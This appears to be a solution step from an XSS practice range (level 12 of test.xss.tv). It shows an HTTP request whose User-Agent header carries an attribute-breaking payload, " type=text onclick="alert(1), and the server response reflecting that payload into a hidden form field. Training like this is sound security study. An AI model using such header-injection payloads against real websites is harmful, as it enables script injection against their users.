 GET /level12.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: " type=text onclick="alert(1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet"
data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></object>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ua"  value="" type=text onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>